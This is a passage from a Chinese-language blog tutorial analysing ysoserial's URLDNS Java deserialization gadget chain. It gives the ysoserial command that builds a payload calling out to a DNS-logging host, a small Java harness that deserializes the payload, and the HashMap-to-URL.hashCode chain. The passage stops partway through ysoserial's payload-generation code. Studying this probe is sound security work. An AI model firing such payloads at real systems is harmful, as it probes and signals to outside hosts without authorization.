URLDNS链分析
前言
URLDNS链算是反序列化利用链中比较简单的了,这条链的主要作用就是用于判断是否存在Java反序列化漏洞。因为没有jdk版本限制,并且只依赖原生类,所以在测试过程中用的还是很多的,本篇记录分析一下这条链。
0x01 URLDNS链使用
这里为了方便调试,直接把ysoserial项目导入idea中。
首先生成payload,可以直接利用编译好的jar包:
java -jar ysoserial-0.0.5.jar URLDNS "https://30walr.wssjnv.cdns.me/" > urldns.txt

也可以在IDEA中通过Configurations设置参数之后,再run生成:
之后反序列化测试:
import java.io.FileInputStream;
import java.io.ObjectInputStream;

public class URLDNS_test {
    public static void main(String[] args) throws Exception {
        FileInputStream fis = new FileInputStream("urldns.txt");
        ObjectInputStream bit = new ObjectInputStream(fis);
        bit.readObject();
    }
}

0x02 URLDNS链分析
下面来过一下这个链执行的流程,在URLDNS中作者已经给出了这个利用链:
 *   Gadget Chain:
 *     HashMap.readObject()
 *       HashMap.putVal()
 *         HashMap.hash()
 *           URL.hashCode()


在yso生成payload过程中,首先是GeneratePayload.java,将参数分别赋值给变量payloadType和commands,然后通过getPayloadClass方法实例化对象,将payloadType参数传入
然后add添加之后,调用新实例化对象的getObject方法

